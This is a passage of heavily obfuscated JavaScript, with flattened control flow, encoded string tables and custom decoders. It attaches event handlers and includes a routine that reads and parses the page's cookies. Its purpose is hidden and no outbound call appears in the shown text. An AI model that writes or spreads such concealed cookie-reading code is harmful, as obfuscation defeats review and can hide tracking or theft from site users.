TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x1e8])](jhf73n,w6ZkMW)}Y3JLwpS(vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1dc]))[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var o5ry8I6={[w6ZkMW(r9ClJDE[0x1e9])](...jhf73n){B5IXmtc(TFyHXw);function o5ry8I6(jhf73n){var o5ry8I6=\"\\x5a\\x77\\x49\\x79\\x51\\x30\\x69\\x3d\\x60\\x41\\x4e\\x54\\x28\\x21\\x56\\x6d\\x46\\x2a\\x2f\\x4c\\x29\\x39\\x67\\x74\\x75\\x3f\\x50\\x40\\x7b\\x7a\\x35\\x2e\\x6a\\x44\\x52\\x42\\x70\\x24\\x48\\x64\\x2c\\x25\\x6c\\x43\\x34\\x4a\\x4b\\x61\\x32\\x68\\x53\\x7d\\x73\\x65\\x71\\x76\\x37\\x4d\\x55\\x45\\x58\\x47\\x38\\x6e\\x66\\x57\\x4f\\x72\\x6f\\x5d\\x63\\x6b\\x36\\x23\\x62\\x5e\\x7e\\x3e\\x2b\\x78\\x22\\x31\\x7c\\x33\\x5f\\x3b\\x3c\\x26\\x5b\\x3a\\x59\",TFyHXw,linn21,w6ZkMW,gBTVHFB,OcRAyl,s4K1Gf,t8nSvnU;Y3JLwpS(TFyHXw=\"\"+(jhf73n||\"\"),linn21=TFyHXw.length,w6ZkMW=[],gBTVHFB=r9ClJDE[0x2],OcRAyl=r9ClJDE[0x2],s4K1Gf=-r9ClJDE[0x4]);for(t8nSvnU=r9ClJDE[0x2];t8nSvnU<linn21;t8nSvnU++){var jZMFFxV=o5ry8I6.indexOf(TFyHXw[t8nSvnU]);if(jZMFFxV===-r9ClJDE[0x4])continue;if(s4K1Gf<r9ClJDE[0x2]){s4K1Gf=jZMFFxV}else{Y3JLwpS(s4K1Gf+=jZMFFxV*r9ClJDE[0x1b],gBTVHFB|=s4K1Gf<<OcRAyl,OcRAyl+=(s4K1Gf&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(w6ZkMW.push(gBTVHFB&r9ClJDE[0x15]),gBTVHFB>>=r9ClJDE[0xc],OcRAyl-=r9ClJDE[0xc])}while(OcRAyl>r9ClJDE[0x16]);s4K1Gf=-r9ClJDE[0x4]}}if(s4K1Gf>-r9ClJDE[0x4]){w6ZkMW.push((gBTVHFB|s4K1Gf<<OcRAyl)&r9ClJDE[0x15])}return Uhiec0(w6ZkMW)}function TFyHXw(...jhf73n){var TFyHXw,linn21;function*w6ZkMW(linn21,w6ZkMW,gBTVHFB,OcRAyl={xQEavJ1:{}}){while(linn21+w6ZkMW+gBTVHFB!==0x70)with(OcRAyl.sQIqBdr||OcRAyl)switch(linn21+w6ZkMW+gBTVHFB){default:case 0x6e:Y3JLwpS(OcRAyl.xQEavJ1.NgTSXn=0x29,jhf73n[r9ClJDE[0x0]]=r9ClJDE[linn21+0xa2]);if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x70])){Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0x9,w6ZkMW+=0x119,gBTVHFB+=-0xb5);break}else{Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=0x95,w6ZkMW+=0x119,gBTVHFB+=-0x1d9);break}case-0x3f:return TFyHXw=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]];case linn21!=-0x9e&&w6ZkMW- -0x5a:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.jcBXhL,linn21+=-0x6f,w6ZkMW+=0x140,gBTVHFB+=-0x26);break;case 0x47:return TFyHXw=!0x0,uQxeid[jhf73n[r9ClJDE[0x2]]]=o5ry8I6(ZE7QTYM[jhf73n[r9ClJDE[w6ZkMW+-0xa9]]]);case-0x81:case 0xbc:case gBTVHFB- -0xbc:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0xd2,w6ZkMW+=0xb8,gBTVHFB+=-0x62);break;case gBTVHFB-0x129:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=0x156,w6ZkMW+=0x75,gBTVHFB+=-0x18c);break;case 0x83:case w6ZkMW-0xb2:case-0xdd:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=0x154,w6ZkMW+=-0x40,gBTVHFB+=-0x18c);break;case OcRAyl.xQEavJ1.NgTSXn+0x3b:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0x2d,w6ZkMW+=-0xb5);break;case OcRAyl.xQEavJ1.NgTSXn+0x1a:Y3JLwpS(OcRAyl.xQEavJ1.NgTSXn=-0xc8,OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0x2f,w6ZkMW+=0x139,gBTVHFB+=-0x18c);break;case w6ZkMW-0x1a8:Y3JLwpS(OcRAyl.sQIqBdr=OcRAyl.xQEavJ1,linn21+=-0xd2,w6ZkMW+=-0x40,gBTVHFB+=0x190);break}}Y3JLwpS(TFyHXw=void 0x0,linn21=w6ZkMW(-0x9e,-0x6e,0xf8).next().value);if(TFyHXw){return linn21}}if(TFyHXw(r9ClJDE[0x1ea])+r9ClJDE[0x10b]in ifcxFD){linn21()}function linn21(...jhf73n){var o5ry8I6,TFyHXw;function*linn21(o5ry8I6,TFyHXw,w6ZkMW,gBTVHFB,OcRAyl={BanlwE:{}},s4K1Gf){while(o5ry8I6+TFyHXw+w6ZkMW+gBTVHFB!==0x19)with(OcRAyl.P4oIyA||OcRAyl)switch(o5ry8I6+TFyHXw+w6ZkMW+gBTVHFB){case w6ZkMW-0x1b:Y3JLwpS([OcRAyl.BanlwE.GzBcfSr,OcRAyl.BanlwE.i3OyARh,OcRAyl.BanlwE.sWjDuGN]=[0x44,-0xad,-0xb9],BanlwE.wSWNf4=function(...o5ry8I6){return linn21(-0x1d,0x19,-0x7f,-0x44,{BanlwE:OcRAyl.BanlwE,wk8IwMP:{}},o5ry8I6).next().value},jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(BanlwE.wSWNf4),o5ry8I6+=-0xae,TFyHXw+=-0x33,w6ZkMW+=-0x26,gBTVHFB+=0xae);break;case TFyHXw-0xb0:Y3JLwpS(OcRAyl.P4oIyA=OcRAyl.wk8IwMP,TFyHXw+=-0x1a0,w6ZkMW+=0x53,gBTVHFB+=0xf);break;case-0xc4:case-0xcc:case TFyHXw-0xe0:Y3JLwpS([...wk8IwMP.SPTHmhu]=s4K1Gf,wk8IwMP.uT1YQys=function*o5ry8I6(TFyHXw,w6ZkMW,gBTVHFB,OcRAyl,s4K1Gf={pWCbAS:{}},jhf73n){while(TFyHXw+w6ZkMW+gBTVHFB+OcRAyl!==-0xd5)with(s4K1Gf.qouLSpu||s4K1Gf)switch(TFyHXw+w6ZkMW+gBTVHFB+OcRAyl){case 0x9a:case w6ZkMW- -0xae:Y3JLwpS(wk8IwMP.SPTHmhu[r9ClJDE[0x2f]]=vFDOxr((0x1,X6DIx0g)(r9ClJDE[0x1eb])+r9ClJDE[0x32])(vFDOxr((0x1,X6DIx0g)(r9ClJDE[0x1ec])+r9ClJDE[0xa0]).cookie),wk8IwMP.SPTHmhu[r9ClJDE[gBTVHFB+-0x66]]=wk8IwMP.SPTHmhu[r9ClJDE[w6ZkMW+0x178]].split(r9ClJDE[0x1ed]),s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=-0x10c,gBTVHFB+=0x13,OcRAyl+=0x263);break;case TFyHXw-0x88:Y3JLwpS([...PkNwjJb.BXJm9lX]=jhf73n,PkNwjJb.KtK9tL=function*o5ry8I6(TFyHXw,w6ZkMW,gBTVHFB,OcRAyl,s4K1Gf={SKcoLup:{}}){while(TFyHXw+w6ZkMW+gBTVHFB+OcRAyl!==0x21)with(s4K1Gf.JRXroH9||s4K1Gf)switch(TFyHXw+w6ZkMW+gBTVHFB+OcRAyl){case-0xd6:case-0xcf:default:Y3JLwpS([s4K1Gf.SKcoLup.XTfim8,s4K1Gf.SKcoLup.ldVlkQ,s4K1Gf.SKcoLup.Q4DxaV2]=[0x1c,0x62,0xaf],PkNwjJb.BXJm9lX[r9ClJDE[TFyHXw+-0x9f]]=r9ClJDE[w6ZkMW+0x58]);if(typeof uQxeid[PkNwjJb.BXJm9lX[r9ClJDE[gBTVHFB+0x47]]]===C8ZPwx(r9ClJDE[w6ZkMW+0x56])){Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0x13c,w6ZkMW+=0x104,gBTVHFB+=0x23,OcRAyl+=0x11d);break}else{Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0xb3,w6ZkMW+=0xf7,gBTVHFB+=0x23,OcRAyl+=0x11d);break}case OcRAyl-0xf:return PkNwjJb.DiYp2Ip=!0x0,uQxeid[PkNwjJb.BXJm9lX[r9ClJDE[0x2]]]=(0x1,pWCbAS.fIRI96n)(ZE7QTYM[PkNwjJb.BXJm9lX[r9ClJDE[0x2]]]);case-0xc2:Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0x8,w6ZkMW+=-0x4d,gBTVHFB+=0xa0,OcRAyl+=0x12c);break;case 0xe4:case 0xd0:case s4K1Gf.SKcoLup.Q4DxaV2+-0x11b:PkNwjJb.BXJm9lX[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[PkNwjJb.BXJm9lX[r9ClJDE[TFyHXw+0xe]]]===C8ZPwx(r9ClJDE[w6ZkMW+-0xe5])){Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0x91,w6ZkMW+=-0x37,gBTVHFB+=0x41,OcRAyl+=0x12c);break}else{Y3JLwpS(s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=-0x8,w6ZkMW+=-0x44,gBTVHFB+=0x41,OcRAyl+=0x12c);break}case s4K1Gf.SKcoLup.ldVlkQ+0x53:return PkNwjJb.DiYp2Ip=!0x0,uQxeid[PkNwjJb.BXJm9lX[r9ClJDE[gBTVHFB+0x24]]];case w6ZkMW-0x119:Y3JLwpS([s4K1Gf.SKcoLup.XTfim8,s4K1Gf.SKcoLup.ldVlkQ,s4K1Gf.SKcoLup.Q4DxaV2]=[-0x6c,-0xc9,-0xe8],s4K1Gf.JRXroH9=s4K1Gf.SKcoLup,TFyHXw+=0x168,w6ZkMW+=-0x44,gBTVHFB+=0x41,OcRAyl+=-0x7e);break}},PkNwjJb.DiYp2Ip=void 0x0,s4K1Gf.qouLSpu=s4K1Gf.PkNwjJb,TFyHXw+=-0x46,w6ZkMW+=0x2a2,OcRAyl+=-0x18b);break;case s4K1Gf.pWCbAS.PdlhxRB+0x7e:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=-0xb0,w6ZkMW+=0xc3,gBTVHFB+=-0x140,OcRAyl+=0x101);break;case w6ZkMW-0x3b:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=-0xc4,w6ZkMW+=-0x98,gBTVHFB+=0x202,OcRAyl+=-0x5);break;case s4K1Gf.pWCbAS.FCN1cD+-0xf:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf._9pKUh,TFyHXw+=-0x2a,w6ZkMW+=0x5d,gBTVHFB+=0x122,OcRAyl+=-0x255);break;case-0x89:case OcRAyl-0x12a:Y3JLwpS([s4K1Gf.pWCbAS.FCN1cD,s4K1Gf.pWCbAS.PdlhxRB]=[0x9f,0x3e],pWCbAS.X6DIx0g=function(...TFyHXw){return o5ry8I6(0x65,-0xf,-0x152,0xd9,{pWCbAS:s4K1Gf.pWCbAS,PkNwjJb:{}},TFyHXw).next().value},pWCbAS.fIRI96n=function(...TFyHXw){return o5ry8I6(-0x91,-0x8,0x137,-0xb9,{pWCbAS:s4K1Gf.pWCbAS,_9pKUh:{}},TFyHXw).next().value},wk8IwMP.SPTHmhu[r9ClJDE[0x0]]=r9ClJDE[0x4],B5IXmtc(pWCbAS.X6DIx0g),s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=-0x50,w6ZkMW+=0xa9,gBTVHFB+=0x25f,OcRAyl+=-0x157);break;case TFyHXw-0x113:Y3JLwpS([s4K1Gf.pWCbAS.FCN1cD,s4K1Gf.pWCbAS.PdlhxRB]=[-0xe8,-0x8d],s4K1Gf.qouLSpu=s4K1Gf.Il_Mge9,TFyHXw+=-0x2a,w6ZkMW+=0xb9,gBTVHFB+=-0x198,OcRAyl+=0x16a);break;case s4K1Gf.pWCbAS.FCN1cD+-0xc6:return;case OcRAyl- -0x18e:Y3JLwpS(B5IXmtc(fIRI96n),wk8IwMP.SPTHmhu[r9ClJDE[0x4]]=wk8IwMP.SPTHmhu[r9ClJDE[TFyHXw+0x93]]+r9ClJDE[0xf5],s4K1Gf.qouLSpu=s4K1Gf.pWCbAS,TFyHXw+=0x132,w6ZkMW+=-0x120,gBTVHFB+=-0x1c0,OcRAyl+=0x3e);break;case w6ZkMW- -0x218:case 0x89:case 0xdc:for(wk8IwMP.SPTHmhu[r9ClJDE[0x76]]=r9ClJDE[0x2];wk8IwMP.SPTHmhu[r9ClJDE[0x76]]<wk8IwMP.SPTHmhu[r9ClJDE[0x22]].length;wk8IwMP.SPTHmhu[r9ClJDE[0x76]]++){wk8IwMP.SPTHmhu[-r9ClJDE[0x27]]=wk8IwMP.SPTHmhu[r9ClJDE[0x22]][wk8IwMP.SPTHmhu[r9ClJDE[0x76]]];while(wk8IwMP.SPTHmhu[-r9ClJDE[0x27]].charAt(r9ClJDE[0x2])==r9ClJDE[0x1ee])wk8IwMP.SPTHmhu[-r9ClJDE[0x27]]=wk8IwMP.SPTHmhu[-r9ClJDE[TFyHXw+0x92]].substring(r9ClJDE[0x4]);if(wk8IwMP.SPTHmhu[-r9ClJDE[0x27]].indexOf(wk8IwMP.SPTHmhu[r9ClJDE[0x4]])==r9ClJDE[w6ZkMW+0x14b]){return wk8IwMP.hJh0t4=!0x0,wk8IwMP.SPTHmhu[-r9ClJDE[0x27]].substring(wk8IwMP.SPTHmhu[r9ClJDE[0x4]].length,wk8IwMP.SPTHmhu[-r9ClJDE[0x27]].length)}}return wk8IwMP.hJh0t4=!0x0,\"\";case 0x41:case 0x6a:case-0xa7:return yLrFkL;case s4K1Gf.pWCbAS.FCN1cD+-0xba:case-0x76:Y3JLwpS([..._9pKUh.cDmSow6]=jhf73n,_9pKUh.TDBI2z=function*o5ry8I6(TFyHXw,w6ZkMW,gBTVHFB,OcRAyl={zXgovcl:{}}){while(TFyHXw+w6ZkMW+gBTVHFB!==-0x7)with(OcRAyl.VBprtH||OcRAyl)switch(TFyHXw+w6ZkMW+gBTVHFB){case w6ZkMW- -0x35:Y3JLwpS(OcRAyl.zXgovcl.E6m_6a=-0xc9,_9pKUh.cDmSow6[r9ClJDE[0x0]]=r9ClJDE[w6ZkMW+-0x18],_9pKUh.cDmSow6[-r9ClJDE[0x6f]]=\"\\u0041\\u003b\\u0074\\u004b\\u0065\\u0064\\u006f\\u005f\\u0058\\u004f\\u0034\\u0042\\u0049\\u0077\\u0038\\u0028\\u004a\\u0025\\u0043\\u0079\\u004d\\u002c\\u0057\\u0072\\u0073\\u0048\\u0031\\u002e\\u0033\\u0029\\u007c\\u0039\\u0045\\u005a\\u0050\\u007a\\u004c\\u0056\\u0061\\u007e\\u0022\\u0066\\u0059\\u003a\\u0046\\u002a\\u002b\\u003c\\u0040\\u006d\\u006e\\u0060\\u007b\\u0037\\u0068\\u0035\\u0062\\u0071\\u002f\\u003f\\u005b\\u0053\\u0075\\u004e\\u0023\\u0070\\u0076\\u006b\\u0030\\u0021\\u0032\\u0063\\u0055\\u0036\\u0047\\u003e\\u005e\\u0067\\u0054\\u0051\\u005d\\u003d\\u006a\\u0078\\u0052\\u006c\\u0024\\u0069\\u0044\\u007d\\u0026\",OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x95,w6ZkMW+=0x4b,gBTVHFB+=-0x12f);break;case OcRAyl.zXgovcl.E6m_6a+0xcb:Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[0x1]]=\"\"+(_9pKUh.cDmSow6[r9ClJDE[0x2]]||\"\"),_9pKUh.cDmSow6[r9ClJDE[0xb]]=_9pKUh.cDmSow6[r9ClJDE[0x1]].length,OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x74,gBTVHFB+=0x83);break;case TFyHXw- -0xa5:Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[0xe]].push((_9pKUh.cDmSow6[r9ClJDE[0xc3]]|_9pKUh.cDmSow6[r9ClJDE[0x16]]<<_9pKUh.cDmSow6[r9ClJDE[0x32]])&r9ClJDE[0x15]),OcRAyl.VBprtH=OcRAyl.zXgovcl,w6ZkMW+=0x211,gBTVHFB+=-0x19e);break;case w6ZkMW-0x1a7:return _9pKUh.uUBW8U=!0x0,Uhiec0(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+-0x1dd]]);case OcRAyl.zXgovcl.E6m_6a+0x1c2:case-0xeb:case-0x9f:Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+-0x59]]=[],_9pKUh.cDmSow6[r9ClJDE[0xc3]]=r9ClJDE[0x2],_9pKUh.cDmSow6[r9ClJDE[0x32]]=r9ClJDE[0x2],OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x18,w6ZkMW+=-0x13b,gBTVHFB+=0x68);break;case 0x3e:case-0x3d:default:_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x16c]]=-r9ClJDE[w6ZkMW+0xd8];for(_9pKUh.cDmSow6[-r9ClJDE[w6ZkMW+0x11b]]=r9ClJDE[0x2];_9pKUh.cDmSow6[-r9ClJDE[0x47]]<_9pKUh.cDmSow6[r9ClJDE[0xb]];_9pKUh.cDmSow6[-r9ClJDE[0x47]]++){_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x13e]]=_9pKUh.cDmSow6[-r9ClJDE[0x6f]].indexOf(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0xd5]][_9pKUh.cDmSow6[-r9ClJDE[0x47]]]);if(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0x118]]===-r9ClJDE[w6ZkMW+0xd8])continue;if(_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x16c]]<r9ClJDE[TFyHXw+-0x180]){_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x16c]]=_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x13e]]}else{Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0xea]]+=_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x13e]]*r9ClJDE[0x1b],_9pKUh.cDmSow6[r9ClJDE[0xc3]]|=_9pKUh.cDmSow6[r9ClJDE[0x16]]<<_9pKUh.cDmSow6[r9ClJDE[0x32]],_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x150]]+=(_9pKUh.cDmSow6[r9ClJDE[0x16]]&r9ClJDE[TFyHXw+-0x14f])>r9ClJDE[TFyHXw+-0x168]?r9ClJDE[TFyHXw+-0x16b]:r9ClJDE[0x18]);do{Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0xe2]].push(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0x197]]&r9ClJDE[0x15]),_9pKUh.cDmSow6[r9ClJDE[0xc3]]>>=r9ClJDE[0xc],_9pKUh.cDmSow6[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(_9pKUh.cDmSow6[r9ClJDE[0x32]]>r9ClJDE[0x16]);_9pKUh.cDmSow6[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x16c]]>-r9ClJDE[TFyHXw+-0x17e]){Y3JLwpS(OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=-0x256,w6ZkMW+=0xae,gBTVHFB+=0x13b);break}else{Y3JLwpS(OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=-0x256,w6ZkMW+=0x2bf,gBTVHFB+=-0x63);break}case-0x1f:case TFyHXw!=0x184&&TFyHXw-0x193:Y3JLwpS(_9pKUh.cDmSow6[r9ClJDE[w6ZkMW+0xdb]]=\"\"+(_9pKUh.cDmSow6[r9ClJDE[0x2]]||\"\"),_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x127]]=_9pKUh.cDmSow6[r9ClJDE[TFyHXw+-0x131]].length,OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x38,w6ZkMW+=0x141,gBTVHFB+=-0x1f);break;case OcRAyl.zXgovcl.E6m_6a+0x177:Y3JLwpS(OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=0x24a,w6ZkMW+=-0x32a,gBTVHFB+=0x70);break;case TFyHXw-0x16f:Y3JLwpS(OcRAyl.VBprtH=OcRAyl.zXgovcl,TFyHXw+=-0x2f6,w6ZkMW+=0x2a8,gBTVHFB+=-0x21);break;case-0x3b:case w6ZkMW!=-0xbd&&w6ZkMW- -0x170:Y3JLwpS(OcRAyl.zXgovcl.E6m_6a=-0xb1,OcRAyl.VBprtH=OcRAyl.N11Mzgr,TFyHXw+=-0x211,w6ZkMW+=0x190,gBTVHFB+=-0x1c);break;case-0xf:case-0xc8:case-0x8f:OcRAyl.zXgovcl.E6m_6a=-0x55;return _9pKUh.uUBW8U=!0x0,Uhiec0(_9pKUh.cDmSow6[r9ClJDE[0xe]])}},_9pKUh.uUBW8U=void 0x0,s4K1Gf.qouLSpu=s4K1Gf._9pKUh,w6ZkMW+=0xd4,gBTVHFB+=-0x10f,OcRAyl+=-0x1a);break;case 0x6e:case-0x30:case w6ZkMW- -0x14:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.NWky_QT,TFyHXw+=0x1c,w6ZkMW+=-0x2a,gBTVHFB+=-0x9c,OcRAyl+=0x58);break;case w6ZkMW-0x5c:Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.ztvDUGR,TFyHXw+=0x8c,w6ZkMW+=-0x5b,gBTVHFB+=-0x9c,OcRAyl+=0x58);break;default:return OB6AUl;case w6ZkMW-0x13c:case-0xdc:s4K1Gf._9pKUh.yLrFkL=(0x1,TDBI2z)(w6ZkMW+-0x6b,0x1c,-(w6ZkMW+-0xa0)).next().value;if(uUBW8U){Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf._9pKUh,TFyHXw+=0xf6,w6ZkMW+=-0x32);break}else{Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf._9pKUh,TFyHXw+=0xf6,w6ZkMW+=-0x41,gBTVHFB+=-0x2b4,OcRAyl+=0x1ac);break}case s4K1Gf.pWCbAS.FCN1cD+-0x4b:return yLrFkL;case TFyHXw-0x128:return;case TFyHXw- -0x8f:s4K1Gf.PkNwjJb.OB6AUl=(TFyHXw+-0x1e,KtK9tL)(0x9f,-0x54,-0x45,-0xd5).next().value;if(DiYp2Ip){Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.PkNwjJb,TFyHXw+=0x221,w6ZkMW+=-0x2c9);break}else{Y3JLwpS(s4K1Gf.qouLSpu=s4K1Gf.PkNwjJb,TFyHXw+=0xb3,w6ZkMW+=-0x1bf,OcRAyl+=0x37);break}}},wk8IwMP.hJh0t4=void 0x0,wk8IwMP.g43ncyt=(0x1,wk8IwMP.uT1YQys)(-0x41,-0xd2,-0x17,o5ry8I6+0xbb).next().value);if(wk8IwMP.hJh0t4){Y3JLwpS(OcRAyl.P4oIyA=OcRAyl.wk8IwMP,TFyHXw+=-0x88,w6ZkMW+=-0x24,gBTVHFB+=0xb6);break}else{Y3JLwpS(OcRAyl.P4oIyA=OcRAyl.wk8IwMP,TFyHXw+=-0x88,w6ZkMW+=0xda,gBTVHFB+=-0x81);break}case-0x48:case OcRAyl.BanlwE.GzBcfSr+-0x101:return g43ncyt;case w6ZkMW- -0x7a:case-0x58:Y3JLwpS([OcRAyl.BanlwE.GzBcfSr,OcRAyl.BanlwE.i3OyARh,OcRAyl.BanlwE.sWjDuGN]=[-0xd9,-0x5,0x5],OcRAyl.P4oIyA=OcRAyl.Abh0tP8,o5ry8I6+=0x154,TFyHXw+=-0x1a3,w6ZkMW+=0xe8,gBTVHFB+=-0x46);break;case TFyHXw-0x25:Y3JLwpS(OcRAyl.P4oIyA=OcRAyl.ZDJmjy8,o5ry8I6+=0x14e,TFyHXw+=-0x1a3,w6ZkMW+=0x4c,gBTVHFB+=-0x3a);break;case OcRAyl.BanlwE.sWjDuGN+-0x3d:return;case 0x22:case OcRAyl.BanlwE.sWjDuGN+0x11e:default:Y3JLwpS([OcRAyl.BanlwE.GzBcfSr,OcRAyl.BanlwE.i3OyARh,OcRAyl.BanlwE.sWjDuGN]=[-0x8f,-0x9c,0x17],OcRAyl.P4oIyA=OcRAyl.wk8IwMP,o5ry8I6+=0xa6,TFyHXw+=0x67,w6ZkMW+=-0x20e,gBTVHFB+=0xf);break}}Y3JLwpS(o5ry8I6=void 0x0,TFyHXw=linn21(0x91,-0xc9,0x8d,0x1d).next().value);if(o5ry8I6){return TFyHXw}}return OcRAyl(...jhf73n)}};return TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x1ef])](jhf73n,o5ry8I6)})),vFDOxr(w6ZkMW(r9ClJDE[0x167]))[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1c0])+r9ClJDE[0x10b])[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](function(...jhf73n){var w6ZkMW;Y3JLwpS(B5IXmtc(linn21),B5IXmtc(o5ry8I6));function o5ry8I6(...jhf73n){Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4],jhf73n[r9ClJDE[0x5]]=\"\\u0053\\u0059\\u005d\\u0039\\u007d\\u0024\\u0060\\u003f\\u0065\\u0037\\u0068\\u005b\\u0046\\u0031\\u003c\\u0077\\u002f\\u003e\\u0041\\u0045\\u0028\\u007e\\u004d\\u0021\\u007a\\u003d\\u0071\\u0076\\u0061\\u0050\\u0047\\u0051\\u0042\\u002b\\u0072\\u004e\\u006d\\u006f\\u0056\\u0030\\u0073\\u0048\\u004b\\u0052\\u007c\\u0069\\u0035\\u0058\\u0049\\u0067\\u0078\\u0032\\u004f\\u0075\\u0033\\u006a\\u0070\\u0054\\u002e\\u005f\\u0029\\u007b\\u006b\\u0025\\u0026\\u0062\\u0074\\u0063\\u002c\\u0079\\u004c\\u003a\\u0040\\u003b\\u0066\\u0023\\u002a\\u0038\\u0036\\u005a\\u005e\\u0043\\u0055\\u006c\\u0034\\u006e\\u0057\\u0064\\u0044\\u0022\\u004a\",jhf73n[r9ClJDE[0x1]]=\"\"+(jhf73n[r9ClJDE[0x2]]||\"\"),jhf73n[r9ClJDE[0xb]]=jhf73n[r9ClJDE[0x1]].length,jhf73n[r9ClJDE[0xe]]=[],jhf73n[r9ClJDE[0x1f0]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x32]]=r9ClJDE[0x2],jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(jhf73n[-r9ClJDE[0x132]]=r9ClJDE[0x2];jhf73n[-r9ClJDE[0x132]]<jhf73n[r9ClJDE[0xb]];jhf73n[-r9ClJDE[0x132]]++){jhf73n[r9ClJDE[0x31]]=jhf73n[r9ClJDE[0x5]].indexOf(jhf73n[r9ClJDE[0x1]][jhf73n[-r9ClJDE[0x132]]]);if(jhf73n[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(jhf73n[r9ClJDE[0x13]]<r9ClJDE[0x2]){jhf73n[r9ClJDE[0x13]]=jhf73n[r9ClJDE[0x31]]}else{Y3JLwpS(jhf73n[r9ClJDE[0x13]]+=jhf73n[r9ClJDE[0x31]]*r9ClJDE[0x1b],jhf73n[r9ClJDE[0x1f0]]|=jhf73n[r9ClJDE[0x13]]<<jhf73n[r9ClJDE[0x32]],jhf73n[r9ClJDE[0x32]]+=(jhf73n[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(jhf73n[r9ClJDE[0xe]].push(jhf73n[r9ClJDE[0x1f0]]&r9ClJDE[0x15]),jhf73n[r9ClJDE[0x1f0]]>>=r9ClJDE[0xc],jhf73n[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(jhf73n[r9ClJDE[0x32]]>r9ClJDE[0x16]);jhf73n[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(jhf73n[r9ClJDE[0x13]